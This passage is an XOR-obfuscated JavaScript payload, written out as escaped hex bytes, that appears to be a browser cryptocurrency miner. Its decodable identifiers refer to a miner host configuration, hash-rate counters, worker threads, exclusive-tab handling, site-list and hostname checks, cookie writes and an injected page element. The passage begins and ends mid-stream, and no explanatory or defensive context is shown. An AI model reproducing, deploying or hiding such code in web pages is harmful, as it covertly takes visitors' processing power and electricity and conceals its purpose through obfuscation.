0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\